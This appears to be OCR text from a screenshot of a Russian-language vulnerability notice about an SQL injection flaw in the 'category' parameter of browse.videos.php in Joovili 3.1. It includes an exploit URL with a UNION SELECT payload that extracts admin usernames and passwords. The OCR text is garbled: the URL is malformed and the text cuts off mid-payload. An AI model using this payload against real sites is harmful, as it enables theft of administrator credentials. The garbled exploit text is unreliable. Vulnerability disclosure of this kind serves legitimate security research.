
Программа:
Joovili 3.1
Уязвимость позволяет удаленному пользователю
выполнить произвольные SQL команды в базе данных
приложения. Уязвимость существует из-за
недостаточной обработки входных данных в параметре
«category» сценарием browse.videos.php. Удаленный
пользователь может с помощью специально
сформированного запроса выполнить произвольные
SQL команды в базе данных приложения.
Эксплоит:
http:hacker_egy/browse.videos.php?
category=-1/**/union/**/select/*
*/1,2,3,concat_ws(0x3a3a,admin_username,admin_password),
http://hacker_egy/browse.videos.php?